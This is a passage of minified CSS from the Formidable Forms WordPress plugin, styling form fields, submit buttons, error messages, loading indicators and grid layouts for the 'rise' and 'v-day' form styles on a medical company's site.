input[type=search],.frm_form_fields_active_style,.frm_style_rise.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_rise.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_rise.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#dd9933;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,153,51, 0.6);}.frm_style_rise.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_rise.with_frm_style input[type=submit],.frm_style_rise.with_frm_style .frm_submit input[type=button],.frm_style_rise.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_rise.with_frm_style .frm-edit-page-btn {width:auto;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;height:auto;line-height:normal;text-align:center;background:#dd9933;border-width:1px;border-color: #dd8500;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_rise.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_rise.with_frm_style .frm-edit-page-btn:hover,.frm_style_rise.with_frm_style input[type=submit]:hover,.frm_style_rise.with_frm_style .frm_submit input[type=button]:hover,.frm_style_rise.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: #444444;}.frm_style_rise.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_rise.with_frm_style .frm-edit-page-btn:focus,.frm_style_rise.with_frm_style input[type=submit]:focus,.frm_style_rise.with_frm_style .frm_submit input[type=button]:focus,.frm_style_rise.with_frm_style .frm_submit button:focus,.frm_style_rise.with_frm_style input[type=submit]:active,.frm_style_rise.with_frm_style .frm_submit input[type=button]:active,.frm_style_rise.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: #444444;outline: none;}.frm_style_rise.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_rise.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_rise.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_rise.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_rise.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_rise.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_rise.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_rise.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #dd9933;}.frm_style_rise.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_rise.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_rise.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_rise.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:22px;color:#dd9933;font-weight:normal;margin:0;padding:0 0 1% 0%;width:auto;display:block;visibility:hidden;}.frm_style_rise.with_frm_style.frm_inline_form .frm_submit input,.frm_style_rise.with_frm_style.frm_inline_form .frm_submit button,.frm_style_rise.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_rise.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_rise.with_frm_style #frm_field_cptch_number_container{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:22px;color:#dd9933;font-weight:normal;clear:both;}.frm_style_rise.with_frm_style .frm_blank_field input[type=text],.frm_style_rise.with_frm_style .frm_blank_field input[type=password],.frm_style_rise.with_frm_style .frm_blank_field input[type=url],.frm_style_rise.with_frm_style .frm_blank_field input[type=tel],.frm_style_rise.with_frm_style .frm_blank_field input[type=number],.frm_style_rise.with_frm_style .frm_blank_field input[type=email],.frm_style_rise.with_frm_style .frm_blank_field textarea,.frm_style_rise.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_rise.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_rise.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_rise.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_rise.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_rise.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_rise.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_rise.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#ffffff;border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_rise.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_rise.with_frm_style .frm_error,.frm_style_rise.with_frm_style .frm_limit_error{font-weight:normal;}.frm_style_rise.with_frm_style .frm_blank_field label,.frm_style_rise.with_frm_style .frm_error,.frm_style_rise.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_rise.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_rise.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_rise.with_frm_style #frm_loading .progress-bar{background-color:#ffffff;}.frm_style_rise.with_frm_style .frm_form_field.frm_total_big input,.frm_style_rise.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_rise.with_frm_style .frm_form_field.frm_total input,.frm_style_rise.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_v-day.with_frm_style{--submit-bg-color:#a24371;--submit-border-color:#a24371;--date-head-bg-color:579AF6;--date-band-color:2568c4;}.frm_forms.frm_style_v-day.with_frm_style{max-width:100%;direction:ltr;}.frm_style_v-day.with_frm_style .form-field{margin-bottom:20px;}.frm_style_v-day.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_v-day.with_frm_style p.description,.frm_style_v-day.with_frm_style div.description,.frm_style_v-day.with_frm_style div.frm_description,.frm_style_v-day.with_frm_style .frm-show-form > div.frm_description,.frm_style_v-day.with_frm_style .frm_error,.frm_style_v-day.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_v-day.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_v-day.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_v-day.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_v-day.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_v-day.with_frm_style .frm_pos_right{display:inline;width:150px;}.frm_style_v-day.with_frm_style .frm_none_container .frm_primary_label,.frm_style_v-day.with_frm_style .frm_pos_none{display:none;}.frm_style_v-day.with_frm_style input::placeholder,.frm_style_v-day.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_v-day.with_frm_style input::-webkit-input-placeholder,.frm_style_v-day.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_v-day.with_frm_style input::-moz-placeholder,.frm_style_v-day.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_v-day.with_frm_style input:-ms-input-placeholder,frm_style_v-day.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_v-day.with_frm_style .frm_default,.frm_style_v-day.with_frm_style input.frm_default,.frm_style_v-day.with_frm_style textarea.frm_default,.frm_style_v-day.with_frm_style select.frm_default,.frm_style_v-day.with_frm_style .placeholder,.frm_style_v-day.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_v-day.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_v-day.with_frm_style .form-field input:not([type=file]):focus,.frm_style_v-day.with_frm_style select:focus,.frm_style_v-day.with_frm_style textarea:focus,.frm_style_v-day.with_frm_style .frm_focus_field input[type=text],.frm_style_v-day.with_frm_style .frm_focus_field input[type=password],.frm_style_v-day.with_frm_style .frm_focus_field input[type=email],.frm_style_v-day.with_frm_style .frm_focus_field input[type=number],.frm_style_v-day.with_frm_style .frm_focus_field input[type=url],.frm_style_v-day.with_frm_style .frm_focus_field input[type=tel],.frm_style_v-day.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_v-day.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_v-day.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_v-day.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#66afe9;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102,175,233, 0.6);}.frm_style_v-day.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_v-day.with_frm_style input[type=submit],.frm_style_v-day.with_frm_style .frm_submit input[type=button],.frm_style_v-day.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_v-day.with_frm_style .frm-edit-page-btn {width:auto;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;height:auto;line-height:normal;text-align:center;background:#a24371;border-width:1px;border-color: #a24371;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_v-day.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_v-day.with_frm_style .frm-edit-page-btn:hover,.frm_style_v-day.with_frm_style input[type=submit]:hover,.frm_style_v-day.with_frm_style .frm_submit input[type=button]:hover,.frm_style_v-day.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: #444444;}.frm_style_v-day.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_v-day.with_frm_style .frm-edit-page-btn:focus,.frm_style_v-day.with_frm_style input[type=submit]:focus,.frm_style_v-day.with_frm_style .frm_submit input[type=button]:focus,.frm_style_v-day.with_frm_style .frm_submit button:focus,.frm_style_v-day.with_frm_style input[type=submit]:active,.frm_style_v-day.with_frm_style .frm_submit input[type=button]:active,.frm_style_v-day.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: #444444;outline: none;}.frm_style_v-day.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_v-day.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_v-day.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_v-day.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_v-day.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_v-day.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_v-day.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_v-day.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #a24371;}.frm_style_v-day.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_v-day.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_v-day.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_v-day.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;color:#3f4b5b;font-weight:normal;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_v-day.with_frm_style.frm_inline_form .frm_submit input,.frm_style_v-day.with_frm_style.frm_inline_form .frm_submit button,.frm_style_v-day.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_v-day.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_v-day.with_frm_style #frm_field_cptch_number_container{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;color:#3f4b5b;font-weight:normal;clear:both;}.frm_style_v-day.with_frm_style .frm_blank_field input[type=text],.frm_style_v-day.with_frm_style .frm_blank_field input[type=password],.frm_style_v-day.with_frm_style .frm_blank_field input[type=url],.frm_style_v-day.with_frm_style .frm_blank_field input[type=tel],.frm_style_v-day.with_frm_style .frm_blank_field input[type=number],.frm_style_v-day.with_frm_style .frm_blank_field input[type=email],.frm_style_v-day.with_frm_style .frm_blank_field textarea,.frm_style_v-day.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_v-day.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_v-day.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_v-day.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_v-day.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_v-day.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_v-day.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_v-day.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#ffffff;border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_v-day.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_v-day.with_frm_style .frm_error,.frm_style_v-day.with_frm_style .frm_limit_error{font-weight:normal;}.frm_style_v-day.with_frm_style .frm_blank_field label,.frm_style_v-day.with_frm_style .frm_error,.frm_style_v-day.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_v-day.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_v-day.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_v-day.with_frm_style #frm_loading .progress-bar{background-color:#ffffff;}.frm_style_v-day.with_frm_style .frm_form_field.frm_total_big input,.frm_style_v-day.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_v-day.with_frm_style .frm_form_field.frm_total input,.frm_style_v-day.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_ajax_loading{visibility:hidden;width:auto;}.frm_form_submit_style{height:auto;}a.frm_save_draft{cursor:pointer;}.with_frm_style a.frm_save_draft,.with_frm_style a.frm_start_over{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);font-size:15px;font-size:var(--submit-font-size);font-weight:normal;font-weight:var(--submit-weight);}.horizontal_radio .frm_radio{margin:0 5px 0 0;}.horizontal_radio .frm_checkbox{margin:0;margin-right:5px;}.vertical_radio .frm_checkbox,.vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.horizontal_radio .frm_checkbox,.horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;padding-left: 0;}.with_frm_style .frm_radio{display:block;display:var(--radio-align);}.with_frm_style .frm_checkbox{display:block;display:var(--check-align);}.with_frm_style .vertical_radio .frm_checkbox,.with_frm_style .vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.with_frm_style .horizontal_radio .frm_checkbox,.with_frm_style .horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;}.with_frm_style .frm_checkbox label,.with_frm_style .frm_radio label{display: inline;white-space:normal;}.with_frm_style .vertical_radio .frm_checkbox label,.with_frm_style .vertical_radio .frm_radio label{display: block;padding-left: 20px;text-indent: -20px;}.with_frm_style .frm_radio label,.with_frm_style .frm_checkbox label{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);font-size:13px;font-size:var(--check-font-size);color:#444444;color:var(--check-label-color);font-weight:normal;font-weight:var(--check-weight);line-height: 1.3;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox] {font-size:13px;font-size:var(--check-font-size);position:static;}.frm_file_container .frm_file_link,.with_frm_style .frm_radio label .frm_file_container,.with_frm_style .frm_checkbox label .frm_file_container{display:inline-block;margin:5px;vertical-align:middle;}.with_frm_style .frm_radio input[type=radio]{border-radius:50%;}.with_frm_style .frm_checkbox input[type=checkbox]{border-radius:0;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox]{appearance: none;background-color: var(--bg-color);flex: none;display:inline-block !important;margin: 0 5px 0 0;color: var(--border-color);width: 18px;min-width: 18px;height: 18px;border: 1px solid currentColor;border-color: var(--border-color);vertical-align: middle;position: initial; padding: 0;}.with_frm_style .frm_radio input[type=radio]:before,.with_frm_style .frm_checkbox input[type=checkbox]:before {content: '';width: 12px;height: 12px;border-radius: 50%;transform: scale(0);transition: 120ms transform ease-in-out;box-shadow: inset 10px 10px var(--text-color);display: block;margin: 2px 0 0 2px;}.with_frm_style .frm_checkbox input[type=checkbox]:before{clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);border-radius: 0;}.with_frm_style .frm_radio input[type=radio]:checked:before,.with_frm_style .frm_checkbox input[type=checkbox]:checked:before {transform: scale(1);}.with_frm_style :invalid,.with_frm_style :-moz-submit-invalid,.with_frm_style :-moz-ui-invalid{box-shadow:none;}.with_frm_style .frm_error_style img{padding-right:10px;vertical-align:middle;border:none;}.with_frm_style .frm_trigger{cursor:pointer;}.with_frm_style .frm_error_style,.with_frm_style .frm_message,.frm_success_style{border-radius:4px;padding:15px;}.with_frm_style .frm_message p{margin-bottom:5px;color:#468847;color:var(--success-text-color);}.with_frm_style .frm_message,.frm_success_style{margin:5px 0 15px;border:1px solid #D6E9C6;border-color:var(--success-border-color);background-color:#DFF0D8;background-color:var(--success-bg-color);color:#468847;color:var(--success-text-color);border-radius:4px;border-radius:var(--border-radius);font-size:14px;font-size:var(--success-font-size);}.with_frm_style .frm_plain_success .frm_message {background-color: transparent;padding:0;border:none;font-size:inherit;color:inherit;}.with_frm_style .frm_plain_success .frm_message p {color:inherit;}.frm_form_fields_style,.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_submit_style{width:auto;}.with_frm_style .frm_trigger span{float:left;}.with_frm_style table.frm-grid,#content .with_frm_style table.frm-grid{border-collapse:collapse;border:none;}.frm-grid td,.frm-grid th{padding:5px;border-width:1px;border-style:solid;border-color:#BFC3C8;border-color:var(--border-color);border-top:none;border-left:none;border-right:none;}.frm-alt-table {width:100%;border-collapse:separate;margin-top:0.5em;font-size:15px;border-width:1px;}.with_frm_style .frm-alt-table{border-color:#BFC3C8;border-color:var(--border-color);}.frm-alt-table th {width:200px;}.frm-alt-table tr {background-color:transparent;}.frm-alt-table th,.frm-alt-table td {background-color:transparent;vertical-align:top;text-align:left;padding:20px;border-color:transparent;}.frm-alt-table tr:nth-child(even) {background-color:#ecf0f5;}table.form_results.with_frm_style{border:1px solid #BFC3C8;border-width:var(--field-border-width);border-color:var(--border-color);}table.form_results.with_frm_style tr td{text-align:left;padding:7px 9px;color:#555555;color:var(--text-color);border-top:1px solid #BFC3C8;border-top-width:var(--field-border-width);border-top-color:var(--border-color);}table.form_results.with_frm_style tr.frm_even,.frm-grid .frm_even{background-color:#fff;background-color:var(--bg-color);}table.form_results.with_frm_style tr.frm_odd,.frm-grid .frm_odd{background-color:#ffffff;background-color:var(--bg-color);}.frm_color_block {background-color:#ecf0f5;padding: 40px;}.with_frm_style .frm-show-form .frm_color_block.frm_section_heading h3,.frm_color_block.frm_section_heading h3 {border-width: 0 !important;}.frm_collapse .ui-icon{display:inline-block;}.frm_toggle_container{border:1px solid transparent;}.frm_toggle_container ul{margin:5px 0;padding-left:0;list-style-type:none;}.frm_toggle_container .frm_month_heading{text-indent:15px;}.frm_toggle_container .frm_month_listing{margin-left:40px;}#frm_loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;}#frm_loading h3{font-weight:500;padding-bottom:15px;color:#fff;font-size:24px;}#frm_loading_content{position:fixed;top:20%;left:33%;width:33%;text-align:center;padding-top:30px;font-weight:bold;z-index:9999999;}#frm_loading img{max-width:100%;}#frm_loading .progress{border-radius:4px;box-shadow:0 1px 2px rgba(0, 0, 0, 0.1) inset;height:20px;margin-bottom:20px;overflow:hidden;}#frm_loading .progress.active .progress-bar{animation:2s linear 0s normal none infinite progress-bar-stripes;}#frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px;}#frm_loading .progress-bar{background-color:#ffffff;background-color:var(--bg-color);box-shadow:0 -1px 0 rgba(0, 0, 0, 0.15) inset;float:left;height:100%;line-height:20px;text-align:center;transition:width 0.6s ease 0s;width:100%;}.frm_image_from_url{height:50px;}.frm-loading-img{background:url(https://www.risemedical.com/wp-content/plugins/formidable/images/ajax_loader.gif) no-repeat center center;padding:6px 12px;}select.frm_loading_lookup{background-image: url(https://www.risemedical.com/wp-content/plugins/formidable/images/ajax_loader.gif) !important;background-position: 10px;background-repeat: no-repeat;color: transparent !important;}.frm_screen_reader {border: 0;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;word-wrap: normal !important; }.frm_screen_reader.frm_hidden{display:initial;}.frm_clear_none{clear:none;}.frm_clear{clear:both;}.frm_form_field.frm_alignright{float:right !important;}.with_frm_style .frm_form_field{clear:both;}.frm_combo_inputs_container,.frm_grid_container,.frm_form_fields .frm_section_heading,.frm_form_fields .frm_fields_container{display:grid;grid-template-columns: repeat(12, 1fr);grid-auto-rows: max-content;grid-gap: 0 2%;}.frm_combo_inputs_container > *,.frm_grid_container > *,.frm_section_heading > *,.frm_fields_container .frm_form_field,.frm_fields_container > *{grid-column: span 12 / span 12;}.frm_inline,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_inline,.frm_form_field.frm_inline,.frm_submit.frm_inline,.frm_form_field.frm_right_inline,.frm_form_field.frm_last_inline{width:auto;grid-column: span 2 / span 2;}.frm6,.frm_half,.frm_form_field.frm_three_fifths, .frm_form_field.frm6,.frm_submit.frm6,.frm_form_field.frm_left_half,.frm_form_field.frm_right_half,.frm_form_field.frm_first_half,.frm_form_field.frm_last_half,.frm_form_field.frm_half,.frm_submit.frm_half{grid-column:span 6 / span 6;}.frm4,.frm_third,.frm_form_field.frm_two_fifths, .frm_form_field.frm4,.frm_submit.frm4,.frm_form_field.frm_left_third,.frm_form_field.frm_third,.frm_submit.frm_third,.frm_form_field.frm_right_third,.frm_form_field.frm_first_third,.frm_form_field.frm_last_third{grid-column:span 4 / span 4;}.frm8,.frm_two_thirds,.frm_form_field.frm8,.frm_submit.frm8,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_right_two_thirds,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_last_two_thirds,.frm_form_field.frm_two_thirds{grid-column: span 8/span 8;}.frm3,.frm_fourth,.frm_form_field.frm3,.frm_submit.frm3,.frm_form_field.frm_left_fourth,.frm_form_field.frm_fourth,.frm_submit.frm_fourth,.frm_form_field.frm_right_fourth,.frm_form_field.frm_first_fourth,.frm_form_field.frm_last_fourth{grid-column: span 3/span 3;}.frm9,.frm_three_fourths,.frm_form_field.frm_four_fifths, .frm_form_field.frm9,.frm_submit.frm9,.frm_form_field.frm_three_fourths{grid-column: span 9/span 9;}.frm_form_field.frm_left_fifth,.frm_form_field.frm_fifth,.frm_submit.frm_fifth,.frm_form_field.frm_right_fifth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_last_fifth{grid-column: span 2/span 2;}.frm2,.frm_sixth,.frm_form_field.frm2,.frm_submit.frm2,.frm_form_field.frm_sixth,.frm_submit.frm_sixth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_last_sixth{grid-column: span 2/span 2;}.frm10,.frm_form_field.frm10,.frm_submit.frm10{grid-column: span 10/span 10;}.frm1,.frm_form_field.frm1,.frm_submit.frm1,.frm_form_field.frm_seventh,.frm_submit.frm_seventh,.frm_form_field.frm_first_seventh,.frm_form_field.frm_last_seventh.frm_form_field.frm_eighth,.frm_submit.frm_eighth,.frm_form_field.frm_first_eighth,.frm_form_field.frm_last_eighth{grid-column: span 1/span 1;}.frm5,.frm_form_field.frm5,.frm_submit.frm5{grid-column: span 5/span 5;}.frm7,.frm_form_field.frm7,.frm_submit.frm7{grid-column: span 7/span 7;}.frm11,.frm_form_field.frm11,.frm_submit.frm11{grid-column: span 11/span 11;}.frm12,.frm_full,.frm_full .wp-editor-wrap,.frm_full > input:not([type='checkbox']):not([type='radio']):not([type='button']),.frm_full select,.frm_full textarea{width:100% !important;grid-column: span 12/span 12;box-sizing: border-box;}.frm_full .wp-editor-wrap input{width:auto !important;}.frm_first,.frm_form_field.frm_left_half,.frm_form_field.frm_left_third,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_left_fourth,.frm_form_field.frm_left_fifth,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_half,.frm_form_field.frm_first_third,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_first_fourth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_first_seventh,.frm_form_field.frm_first_eighth,.frm_form_field.frm_first_inline,.frm_form_field.frm_first{grid-column-start:1;}.frm_last,.frm_form_field.frm_last,.frm_form_field.frm_alignright{grid-column-end:-1;justify-content: end;}.with_frm_style.frm_rtl .frm_form_fields .star-rating{float:right;}.with_frm_style.frm_rtl .frm_grid .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_first .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_odd .frm_primary_label,.with_frm_style.frm_rtl .frm_grid .frm_radio,.with_frm_style.frm_rtl .frm_grid_first .frm_radio,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio,.with_frm_style.frm_rtl .frm_grid .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox{float:right !important;margin-right:0 !important;}.with_frm_style.frm_rtl .frm_grid_first .frm_radio label input,.with_frm_style.frm_rtl .frm_grid .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox label input{float:left;}.with_frm_style.frm_rtl .frm_catlevel_2,.with_frm_style.frm_rtl .frm_catlevel_3,.with_frm_style.frm_rtl .frm_catlevel_4,.with_frm_style.frm_rtl .frm_catlevel_5{margin-right:18px;}.with_frm_style.frm_rtl div > .frm_time_select{margin-right:5px;}.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display: grid;grid-template-columns: 25% auto;width:100%;grid-auto-rows: min-content;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_form_field.frm_inline_container{grid-template-columns: repeat(2, minmax(auto, max-content) );}.frm_form_field.frm_inline_container .frm_primary_label,.frm_form_field.frm_right_container .frm_primary_label,.frm_form_field.frm_left_container .frm_primary_label{margin-right:10px;grid-row:span 2/span 2;padding-top:4px;}.frm_form_field.frm_left_container .frm_primary_label{grid-column:1;grid-row:span 2/span 2; }.frm_form_field.frm_right_container .frm_primary_label{grid-column:2;grid-row:1;margin-right:0;margin-left:10px;}.frm_form_field.frm_inline_container .frm_description,.frm_form_field.frm_left_container .frm_description{grid-column:2;}.frm_form_field.frm_right_container .frm_description{grid-column:1;}.frm_conf_field.frm_left_container{grid-template-columns: 67%;}.frm_conf_field.frm_left_container .frm_description{grid-column:1;}.frm-fade-in {animation-name: fadeIn;animation-duration: 1s;animation-fill-mode: both;}@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}@keyframes fadeIn {   0% {opacity: 0;}   100% {opacity: 1;}}@media only screen and (max-width: 750px) {.frm_grid_container.frm_no_grid_750 > div{grid-column: span 12/span 12;}}@media only screen and (max-width: 600px) {.frm_section_heading > .frm_form_field,.frm_fields_container > .frm_submit,.frm_grid_container > .frm_form_field,.frm_fields_container > .frm_form_field{grid-column: 1 / span 12 !important;}.frm_grid_container.frm_no_grid_600,.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display:block;}}.frm_conf_field.frm_left_container .frm_primary_label{display:none;}.wp-editor-wrap *,.wp-editor-wrap *:after,.wp-editor-wrap *:before{box-sizing:content-box;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_first,.with_frm_style .frm_grid_odd{clear:both;margin-bottom:0 !important;padding:5px;border-width:1px;border-style:solid;border-color:#BFC3C8;border-color:var(--border-color);border-left:none;border-right:none;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_odd{border-top:none;}.frm_grid 